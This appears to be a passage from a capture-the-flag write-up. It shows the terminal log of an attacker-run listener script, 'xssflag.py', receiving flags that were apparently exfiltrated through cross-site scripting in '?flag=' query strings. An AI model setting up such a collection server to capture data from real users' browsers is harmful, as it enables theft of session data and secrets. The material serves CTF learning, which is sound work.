 1. python xssflag.py (ssh)
⚡ root@wing ~/python python xssflag.py
* Running on http://0.0.0.0:5000/ (Press CTRL+C to quit)
Flag is:1
223.68.64.108 - - [18/Apr/2018 13:42:10] "GET /?id=1 HTTP/1.1" 200 -
223.68.64.108 - - [18/Apr/2018 13:42:11] "GET /favicon.ico HTTP/1.1" 404 -
223.68.64.108 - - [18/Apr/2018 13:42:11] "GET /robots.txt HTTP/1.1" 404 -
Flag is:FLAG{73fd502659f04529e689fa1e4782bc2f5ebbcea0}
133.130.88.37 - - [18/Apr/2018 13:47:00] "GET /?flag=FLAG{73fd502659f04529e689fa1e4782bc2f5
ebbcea0} HTTP/1.1" 200 -
Flag is:1
223.68.64.108 - - [18/Apr/2018 14:04:53] "GET /?id=1 HTTP/1.1" 200 -
223.68.64.108 - - [18/Apr/2018 14:05:54] "GET /robots.txt HTTP/1.1" 404 -
133.130.88.37 - - [18/Apr/2018 14:07:08] "GET /? HTTP/1.1" 200 -
133.130.88.37 - - [18/Apr/2018 14:07:28] "GET /? HTTP/1.1" 200 -
133.130.88.37 - - [18/Apr/2018 14:09:04] "GET /? HTTP/1.1" 200 -
Flag is:1
223.68.64.108 - - [18/Apr/2018 14:21:01] "GET /?id=1 HTTP/1.1" 200 -
Flag is:1
223.68.64.108 - - [18/Apr/2018 14:21:01] "GET /?id=1 HTTP/1.1" 200 -
223.68.64.108 - - [18/Apr/2018 14:23:03] "GET /robots.txt HTTP/1.1" 404 -
223.68.64.108 - - [18/Apr/2018 14:23:03] "GET /? HTTP/1.1" 200 -
Flag is:FLAG{7afa4218c3c89a4f47bdfc09aa6ba54f5b411183}
133.130.88.37 - - [18/Apr/2018 14:23:12] "GET /?flag=FLAG{7afa4218c3c89a4f47bdfc09aa6ba54f5
b411183} HTTP/1.1" 200 -
先知社区